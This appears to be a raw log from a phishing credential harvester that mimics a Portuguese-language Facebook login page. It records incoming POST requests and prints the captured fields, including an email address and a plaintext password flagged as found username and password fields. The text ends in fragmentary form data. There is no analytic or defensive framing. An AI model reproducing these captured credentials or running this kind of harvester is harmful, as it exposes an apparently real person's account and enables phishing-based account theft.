 192.168.100.20 - - [10/Jan/2024 23:12:59] "POST /ajax/bz?__a=1&__aaid=0&__ccg=EXCELLENT&__dyn=7xe6E5a
8w5uw5Uwdq0Ho2eU5O0PU1mUdEG0hi0Lo6-0iq0NE&__hs=19733.BP%3ADEFAULT.2.0..0.0&__hsi=7322657952098316927&
_r=1010764299&__spin_t=1704939164&__user=0&dpr=1&jazoest=2979&lsd=AVqOVZV7isc HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2979
PARAM: lsd=AVqOVZV7isc
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=181244_YP3w
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=joaofrancisco@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=amadorhack
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.100.20 - - [10/Jan/2024 23:13:00] "POST /device-based/regular/login/?login_attempt=1&lwv=100 HTTP/1.
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: 364378944541234257414032759737
Content-Disposition: form-data; name="ts"
1704939182497
364378944541234257414032759737
Content-Disposition: form-data; name="q"
[{"app_id":"256281040558","posts":
facebook
Entrar no Facebook
joaofrancisco@gmail.com
Entrar
Esqueceu a conta?
ou
Pesquisar
1